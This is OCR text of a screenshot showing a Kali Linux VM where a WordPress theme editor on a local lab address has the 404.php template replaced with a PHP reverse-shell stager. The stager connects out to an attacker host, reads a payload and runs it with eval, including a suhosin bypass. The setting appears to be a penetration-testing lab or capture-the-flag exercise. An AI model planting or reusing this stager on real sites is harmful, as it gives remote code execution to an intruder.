 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 22 11:27
Edit Themes ‹ Deprecated Wo
192.168.1.2/backup_wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Deprecated WordPress blog 4 0 New Howdy, john
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Documentation: Function Name... Look Up
Update File
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
sidebar-content-bottom.php
$_